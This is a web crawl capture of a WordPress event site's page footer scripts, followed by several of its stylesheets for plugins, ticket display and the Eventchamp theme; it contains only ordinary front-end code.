	<link rel='stylesheet' id='paytmWoopayment-css'  href='https://iwlf.in/wp-content/plugins/paytm-payments/assets/css/paytm-payments.css?ver=5.8.2' type='text/css' media='' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://iwlf.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css'  href='https://iwlf.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.5.0' type='text/css' media='all' />
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iwlf.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5b2553120ed4de1a81ee4d444d0c198","fragment_name":"wc_fragments_e5b2553120ed4de1a81ee4d444d0c198","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='mr-frontend-script-js-extra'>
/* <![CDATA[ */
var mr_frontend_data = {"ajax_url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","ajax_nonce":"42197196fa","icon_classes":"{\"star_full\":\"fas fa-star mr-star-full\",\"star_hover\":\"fas fa-star mr-star-hover\",\"star_half\":\"fas fa-star-half-alt mr-star-half\",\"star_empty\":\"far fa-star mr-star-empty\",\"minus\":\"fas fa-minus mr-minus\",\"spinner\":\"fas fa-spinner fa-spin mr-spinner\"}","use_custom_star_images":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/multi-rating/assets/js/frontend.js?ver=5.0.5a' id='mr-frontend-script-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/lazyload.min.js?ver=5.8.2' id='lazyload-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/fancybox.min.js?ver=5.8.2' id='fancybox-js'></script>
<script type='text/javascript' id='fancybox-js-after'>
jQuery(document).ready(function($){$('[data-fancybox]').fancybox({
				loop: true,
				keyboard: true,
				infobar: true,
				animationEffect: 'fade',
				animationDuration: 366,
				transitionEffect: 'fade',
				transitionDuration: 366,
				slideShow: {
					autoStart: true,
					speed: 3000
				},
				thumbs: {
					autoStart: true,
					hideOnClose: true,
					parentEl: '.fancybox-container',
					axis: 'y',
				},
				buttons: [
					"zoom","share","slideShow","fullScreen","download","thumbs","close",
				],
				share: {
					url: function(instance, item) {
						return ((!instance.currentHash && !(item.type === 'inline' || item.type === 'html') ? item.origSrc || item.src : false) || window.location);
					},
					tpl: '<div class="gt-social-sharing gt-style-1"><ul><li class="gt-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://iwlf.in/venue/x-theater-center/&#038;t=X-Theater+Center" target="_blank"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li><li class="gt-twitter"><a href="https://twitter.com/intent/tweet?url=https://iwlf.in/venue/x-theater-center/&#038;text=X-Theater+Center" target="_blank"><i class="fab fa-twitter"></i><span>Twitter</span></a></li><li class="gt-linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://iwlf.in/venue/x-theater-center/&#038;title=X-Theater+Center" target="_blank"><i class="fab fa-linkedin-in"></i><span>LinkedIn</span></a></li><li class="gt-whatsapp"><a href="whatsapp://send?text=https://iwlf.in/venue/x-theater-center/" target="_blank"><i class="fab fa-whatsapp"></i><span>WhatsApp</span></a></li><li class="gt-email"><a href="mailto:?body=https://iwlf.in/venue/x-theater-center/&#038;subject=X-Theater+Center" target="_blank"><i class="far fa-envelope"></i><span>Email</span></a></li></ul></div>',
				},
				lang: 'en',
				i18n: {
					en: {
						CLOSE: 'Close',
						NEXT: 'Next',
						PREV: 'Previous',
						ERROR: 'The requested content cannot be loaded. Please try again later.',
						PLAY_START: 'Start slideshow',
						PLAY_STOP: 'Pause slideshow',
						FULL_SCREEN: 'Fullscreen',
						THUMBS: 'Thumbnails',
						DOWNLOAD: 'Download',
						SHARE: 'Share',
						ZOOM: 'Zoom',
					},
				},
			});});
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/popper.min.js?ver=5.8.2' id='popper-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/bootstrap.min.js?ver=5.8.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.1' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/fullcalendar.min.js?ver=5.8.2' id='fullcalendar-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/locale-all.min.js?ver=5.8.2' id='fullcalendar-locale-all-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/waypoints.min.js?ver=5.8.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/scrollbar.min.js?ver=5.8.2' id='scrollbar-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/counterup.min.js?ver=5.8.2' id='counterup-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/flexmenu.min.js?ver=5.8.2' id='flexmenu-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/countdown.min.js?ver=5.8.2' id='countdown-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/bootstrap-select.min.js?ver=5.8.2' id='bootstrap-select-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/ion-range-slider.min.js?ver=5.8.2' id='ion-range-slider-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/sticky-header.min.js?ver=5.8.2' id='eventchamp-sticky-header-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/instantclick.min.js?ver=5.8.2' id='instantclick-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/swiper.min.js?ver=5.8.2' id='swiper-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/eventchamp.min.js?ver=5.8.2' id='eventchamp-js'></script>
<script type='text/javascript' id='eventchamp-js-after'>
jQuery(document).ready(function($){
			jQuery('.eventsearchdate-datepicker').datepicker({
					dateFormat: 'dd MM, yy',
					showOtherMonths: true,
					showButtonPanel: true,
					firstDay: 1,
					duration: 'normal',
					closeText: 'Apply',
					prevText: 'Prev',
					nextText: 'Next',
					monthNames: [ 'January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December' ],
					monthNamesMin: [ 'Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec' ],
					dayNames: [ 'Saturday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday' ],
					dayNamesMin: [ 'Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa' ],
					dayNamesShort : [ 'Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat' ],
				});
		});
jQuery(document).ready(function($){
				// $('.interactive_block').click(function(){
//     $('.interactive_block').addClass('hide_Detail');
//     $(this).removeClass('hide_Detail');
// });

$('.post_slider .gt-blog .gt-columns').slick({
  infinite: true,
  slidesToShow: 3,
  slidesToScroll: 3, dots:true,arrow:true,responsive: [{
        breakpoint: 1024,
        settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            infinite: true,
            dots: false
        }
    }, {
        breakpoint: 800,
        settings: {
            slidesToShow: 2,
            slidesToScroll: 2
        }
    }, {
        breakpoint: 480,
        settings: {
            slidesToShow: 1,
            slidesToScroll: 1
        }
    }]
});



$('.block_grid').slick({
  infinite: true,
  slidesToShow: 3,
  slidesToScroll: 3, dots:true,arrow:true,responsive: [{
        breakpoint: 1024,
        settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            infinite: true,
            dots: false
        }
    }, {
        breakpoint: 800,
        settings: {
            slidesToShow: 2,
            slidesToScroll: 2
        }
    }, {
        breakpoint: 480,
        settings: {
            slidesToShow: 1,
            slidesToScroll: 1
        }
    }]
});

			});
jQuery(document).ready(function($){
				$('.gt-categorized-contents .gt-nav').flexMenu({
					linkText:'More',
					linkTitle:'View More',
					linkTextAll:'Menu',
					linkTitleAll:'Open/Close Menu',
					popupClass: 'gt-flex-menu',
				});
			});
jQuery(document).ready(function($){
				$('.gt-schedule-tabs').flexMenu({
					linkText:'More',
					linkTitle:'View More',
					linkTextAll:'Menu',
					linkTitleAll:'Open/Close Menu',
					popupClass: 'gt-flex-menu',
				});
			});
</script>
<script type='text/javascript' id='ajax-login-register-script-js-extra'>
/* <![CDATA[ */
var ptajax = {"ajaxurl":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/user-box.min.js?ver=5.8.2' id='ajax-login-register-script-js'></script>
<script type='text/javascript' id='eventchamp-like-system-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","nonce":"e01eaa1cff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/like-system.min.js?ver=5.8.2' id='eventchamp-like-system-js'></script>
<script type='text/javascript' id='eventchamp-favorite-system-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","nonce":"e01eaa1cff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/favorite-system.min.js?ver=5.8.2' id='eventchamp-favorite-system-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/ics.deps.min.js?ver=5.8.2' id='ics-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/mixitup.min.js?ver=1' id='mep-mixitup-min-js-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/mp_event_custom_script.js?ver=1' id='mp_event_custom_script-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/timeline.min.js?ver=1' id='mep-timeline-min-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/mkb-scripts.js?ver=1' id='mep-event-custom-scripts-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/owl.carousel.min.js?ver=1' id='mep-owl-carousel-min-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/wp-util.min.js?ver=5.8.2' id='wp-util-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.2.4' id='um_crop-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.2.4' id='um_modal-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.2.4' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.2.4' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.2.4' id='um_datetime-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.2.4' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.2.4' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.2.4' id='um_raty-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.2.4' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.2.4' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.2.4' id='um_functions-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.2.4' id='um_responsive-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.2.4' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"5242880","nonce":"e4b058a858"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.2.4' id='um_scripts-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.2.4' id='um_profile-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.2.4' id='um_account-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.4' id='megamenu-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.5.0' id='vc_accordion_script-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.5.0' id='vc_tta_autoplay_script-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script>
	jQuery(window).scroll(function() {

        if ( jQuery(window).scrollTop() >= 300 ) {
			jQuery('.gt-mobile-header').addClass('fix_header');
        } else {
			jQuery('.gt-mobile-header').removeClass('fix_header'); 
			
        }
    });
</script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/plugins/acf-city-selector/assets/css/general.css?ver=1.3.2
body_size: 369
content:
/* errors */
.acfcs .notice--error {
    border-left-color: #dc3232;
}

.acfcs .notice--success {
    border-left-color: #43bc71;
}

.acfcs .notice--warning {
    border-left-color: #ff9000;
}

.acfcs .notice--info {
    border-left-color: #00a0d2;
}

.acfcs .field__message {
    background-color:  #f9f9f9;
    border-top:        1px solid #ccd0d4;
    border-right:      1px solid #ccd0d4;
    border-bottom:     1px solid #ccd0d4;
    margin-bottom:     1rem;
}

.acfcs .field__message--error {
    border-left-color: #dc3232;
}

.acfcs .field__message--warning {
    border-left-color: #ff9000;
}

/* edit post screens v4 */
/* not actively supported anymore */
.field_type-acf_city_selector .acfcs__dropdown-box {
    margin-bottom: 1rem;
}

.field_type-acf_city_selector span.acf-input-header {
    display:       block;
    margin-bottom: 10px;
}

/* edit post screens v5 */
.acf-field-acf-city-selector .acfcs__dropdown-box {
    margin-bottom: 1rem;
}

.acf-field.acf-field-acf-city-selector select.acfcs__dropdown {
    padding: 4px;
}

.acf-field-acf-city-selector .acf-input-header {
    margin-bottom: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/plugins/codebulls-top-bar/css/cb_top_bar_styles.css?ver=5.8.2
body_size: 135
content:
.cb-top-bar-flex-container {
    display: flex;
    flex-wrap: wrap;
    margin:0px;
}
.cb-top-bar-flex-container > div{
  margin: 1%;
  text-align: center;
  font-size: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/plugins/custom-functionality//css/custom-functionality.css?ver=5.8.2
body_size: 479
content:
.comment-list li{
	min-height: 50px;
	background-color: #FFFFFF;
	color: #666666;
	margin-top: 15px;
	padding: 5px 5px 10px 15px;
	list-style: none;
}

.comment-list{
	padding:0;
}



label{
	margin-top:10px;
}
.um-profile-body.um_sent_tickets.um_sent_tickets-default {
    max-width: 90%!important;
}

.um-profile-body.um_tickets-default {
    max-width: 90%!important;
}

.view-ticket{
	color:#0000FF;
}

.ticket-details label{
	font-weight:bold;
}

.logged-in-as{
	display:none;
}

span.comment_author {
	font-style:italic;
    float: right;
	color:#666666;
	font-size:12px;
}

span.comment_added_date {
    float: right;
	font-style:italic;
	color:#666666;
	font-size:12px;
	clear:both;
}

.acf-form-submit {
    margin-top: 50px;
    text-align: center;
}

.um-profile-body .updated{
	color: green;
    text-align: center;
    font-weight: bold;
}

.open-ticket{
    color: #FFFFFF;
    background-color: #FF0000;
    font-weight: bold;
    padding: 5px 10px 5px 10px;
    border-radius: 20px;
}

.close-ticket{
    color: #FFFFFF;
    background-color:#006600;
    font-weight: bold;
    padding: 5px 10px 5px 10px;
    border-radius: 20px;
}

.close-ticket-button{
	text-align:right;
	float:right;
	color:#006633;
}

--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/themes/eventchamp/style.css?ver=5.8.2
body_size: 3839
content:
 @charset "UTF-8";

/*
	Theme Name: Eventchamp
	Theme URI: https://themeforest.net/user/gloriathemes
	Author: Gloria Themes
	Author URI: https://gloriathemes.com
	Description: Eventchamp – Multiple Event & Conference WordPress Theme
	License: GNU General Public License v2 or later
	License URI: https://gnu.org/licenses/gpl-2.0.html
	Tags: right-sidebar, featured-images, custom-header, custom-menu
	Text Domain: eventchamp
	Version: 2.0.3
*/

/*result page*/
	.upload_csv_file h3 {  text-align: center;  margin-bottom: 27px;}
	form.box .box__input {margin-top: 35px;}
	table.event_result_table tbody .rs_table_heading {background: #003d90; color: #fff; font-size: 17px; font-family: inherit; font-weight: 700; text-transform: uppercase; }
	._odd {background: #e3e3e3;}
	._even {background: aliceblue;}
	.event_result_table tbody tr th, td {border: 1px solid #d8d8d8;}
	table.event_result_table tbody .rs_table_heading th { text-align: center;}
	td.r_evnt_date a {color: #003d90; font-size: 14px; font-weight: 600;}
	td.r_evnt_nam a {color: #222; font-weight: 600;}
	td.r_evnt_place a{color: #003d90; font-size: 14px; font-weight: 600;}
	td.r_evnt_nam a:hover {color: #a70000;}
	.event_result_page {padding-top: 15px;}
	#mega-menu-wrap-mainmenu #mega-menu-mainmenu > li.mega-menu-item > a.mega-menu-link:hover{color: #a70000 !important}
	.serch_event_frm { background: #003d90; padding: 20px 20px;border-radius: 10px; margin-top: 10px;}
	form.event_search__form { display: flex; flex-wrap: wrap;}
    .serch_event_frm h6 { margin: 0 18px 8px;  color: #fff;}
	.ev_search_btn button { width: 100%;}
	.serch_event_frm .serch_event_frm_section {width: 100%;}
	.serch_event_frm select { padding: 4px 0; margin-top: 0px;}
	form.event_search__form input{ padding:3px 4px 3px; margin-top: 0px;}
	.serch_event_frm_section form { display: flex;  flex-wrap: wrap;}
	.serch_athletes_frm_section { width: 100%;  margin-top: 20px;}
	form.event_search__form input::placeholder { padding: 0 5px 0;}
	.serch_event_frm hr.dotted {  border-top: dotted 2px #f6f6f6; margin: 24px 0 0;}
	.ev_search_btn button:focus { background: #a70000;  color: #f6f6f6;}
	.gt-widget-title {margin-bottom: 10px !important;padding: 10px 10px 10px !important; background: #003d90;color: #fff; text-transform: uppercase;}
	.gt-event-style-1 .gt-title { font-size: 14px !important; line-height: 1.4;  font-weight: normal ; margin-bottom: 15px;}
	.gt-header.gt-style-3 {  background: #f6f6f6 !important; margin: 0 0 20px  !important; box-shadow: 1px 0px 2px #ccc  !important;}
    h3.main_heading {color: #282626;	margin: 0 0 10px;}
	#next_year a { color: #BBBDBF; font-size: 21px; letter-spacing: -1px; text-decoration: none; padding: 10px 0 40px 0; display: block; position: relative; }
	#next_year, #prev_year { /*width: 150px; height: 55px; text-align: center; overflow: hidden; */}
	/*#current_year { width: 150px; height: 40px; overflow: hidden; text-align: center; }*/
	/*div#events_years .year_form input:after{ position: absolute; content: url(/wp-content/uploads/2021/03/up-icon.png); top: 50%; left: 50%; transform: translate(-50%, -50%); width: 100%; background-repeat: no-repeat; }*/
	div#events_years .year_form input{position:relative;}
	#current_year a { display: block; font-size: 32px; font-weight: bold; letter-spacing: -2px; color: #fff; text-decoration: none; }
	#prev_year a { color: #BBBDBF; font-size: 21px; letter-spacing: -1px; text-decoration: none; padding: 27px 0 40px 0; display: block; position:relative; }   
	div#next_year input, #prev_year  input{ color: #BBBDBF; font-size: 21px; letter-spacing: -1px; text-decoration: none; padding: 0; display: block; position: relative; background: transparent; border-color: transparent; }
	#prev_year a:before { position: absolute; content: url(/wp-content/uploads/2021/03/bottom-icon.png); top: 32%; left: 50%; transform: translate(-50%, -100%); width: 100%; background-repeat: no-repeat; }
	div#next_year a:after { position: absolute; content: url(http://staging-projects.com/iwlf/wp-content/uploads/2021/03/up-icon.png); top: 50%; left: 50%; transform: translate(-50%, -50%); width: 100%; background-repeat: no-repeat; }
	.serch_event_frm #events_years { text-align: -webkit-center; border-left: 2px dotted #fff; }
	div#current_year input { display: block; font-size: 32px; font-weight: bold; letter-spacing: 0; color: #fff; text-decoration: none; background: transparent; padding: 0; border-color: transparent; }
	


	/*single-result*/
	.single_event_result {overflow-x: auto;}
	table.single_event_tbl tbody tr th{background: #003d90; color: #fff; font-size: 17px; font-family: inherit;font-weight: 600;text-transform: uppercase;}
	table.single_event_tbl tbody tr th, td {border: 1px solid #CCD; text-align: center;}
	.single_event_result .athlete_weight {margin: 13px 0;color: #a70000;}
	table.single_event_tbl tbody tr {font-size: inherit;font-weight: 500;}
	.box__input button.box__button { padding: 4px 27px;}
  
     /*upload-CSV-file*/ 
	 .upload_csv_file { border: 3px dotted #ccc; padding: 40px 0; background: #fff; border-radius: 11px; }
	.import_rslt_csv { text-align: center;}
	.import_rslt_csv .upload_file_btn {  margin-top: 20px;  margin-bottom: 10px;}
	.upload_file_btn .box__button { padding: 7px 40px;}
	p.support_file_typ {  color: cornflowerblue; margin:0px; padding:15px 0 0}
	ul.camp-ongoing ._odd { background: transparent;}
	ul.camp-ongoing ._even { background: transparent;}
	
	/*side-bar*/
	.result_ev_sidebar .gt-columns.gt-column-space-30>.gt-col>.gt-inner { padding: 0 0 13px; border-bottom: 1px solid #a70000; margin-top: 6px; }
	.result_ev_sidebar .gt-category {display: none;}
	.result_ev_sidebar .gt-title a {font-weight: 500; font-size: 13px;}
	.result_ev_sidebar .gt-event-style-1 .gt-details>div {padding: 0 0 0 15px;}
	
	.theiaStickySidebar .gt-columns.gt-column-space-30>.gt-col>.gt-inner { padding: 0 0 13px; border-bottom: 1px solid #a70000; margin-top: 6px; }
	.theiaStickySidebar .gt-category {display: none;}
	.theiaStickySidebar .gt-title a {font-weight: 500; font-size: 13px;}
	.theiaStickySidebar .gt-event-style-1 .gt-details>div {padding: 0 0 0 15px;}
	.page-id-4777 div#single_event_result { padding-top: 12px;}
	
	/*Competitions-page*/
	.evntList { margin: 5px;}
	.evntList p.event_mnth { background: #003d90;width: 100%}
	.event_accordian .accordion { background: #e3e3e3;padding:0;}
	#accordion{width:100%;}
	#accordion ul{list-style:none;margin:0;padding:0;}
	.accordion{display:none;}
	.accordion:target{display:block;}
	#accordion ul li p { transition: all 0.5s; position: relative;text-decoration: none; display: block; padding: 6px;  color: #000; text-transform: uppercase; }
	.accordion{padding:4px;}
	.evntList a.event_mnth:hover {background: #a70000;}
	ul.event_accordian li .event_mnth {font-size: 17px; margin: 0; font-weight: 600;color: #fff !important;}
	.event_list thead {background: #a70000;color: #fff;text-transform: uppercase;font-family: inherit;}
	.event_date p.event_from_to { margin: 0;text-align: center;}
	.event_accordian tbody {font-weight: 600;  color: #003d90;}
	table.month1.event_list tr {border: 1px solid #ccc;}
	.event_accordian table.month1.event_list { margin: 0;}
	table.month1.event_list tr td {border: 1px solid #ccc; text-align: -webkit-center;}
	div#accordion .event_mnth:after {position: absolute;    font-family: "Font Awesome 5 Free";color:#fff;
   content: "\f107";display: inline-block; padding-right: 20px; vertical-align: middle; font-weight: 900;right: 10px}.
	.event_table { padding: 0;  margin: 0;}
	div#accordion .event_mnth {color: #fff;}
	#yrsform{background:#eee;padding:15px 10px; margon-bottom:10px;}
	#yrsform button{margin-right:15px;}
	
	/*home-page*/
	ul.event_tab_slide li {display: inline-block; border: 1px solid #a70000; border-radius: 33px;padding: 7px 17px;}
	ul.event_tab_slide { vertical-align: middle;  text-align: center;}
	ul.event_tab_slide li a { color: #a70000; font-weight: 500;}
	.home__page_event_tab .vc_tta-tab.vc_active>a { background-color: #a70000 !important;color: #fff !important;}
